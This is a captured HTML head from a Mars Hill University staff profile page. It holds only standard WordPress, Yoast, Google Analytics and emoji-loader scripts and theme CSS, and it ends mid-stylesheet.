

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/staff/baker-curtiss/
body_size: 18904
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Baker, Curtiss - Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/staff/baker-curtiss/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baker, Curtiss - Mars Hill University" />
	<meta property="og:url" content="https://www.mhu.edu/staff/baker-curtiss/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mhu.edu/staff/baker-curtiss/","url":"https://www.mhu.edu/staff/baker-curtiss/","name":"Baker, Curtiss - Mars Hill University","isPartOf":{"@id":"https://www.mhu.edu/#website"},"datePublished":"2021-08-01T04:01:15+00:00","breadcrumb":{"@id":"https://www.mhu.edu/staff/baker-curtiss/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mhu.edu/staff/baker-curtiss/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/staff/baker-curtiss/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Baker, Curtiss"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/staff\/baker-curtiss\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mhu.edu/wp-includes/css/dist/block-library/style.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 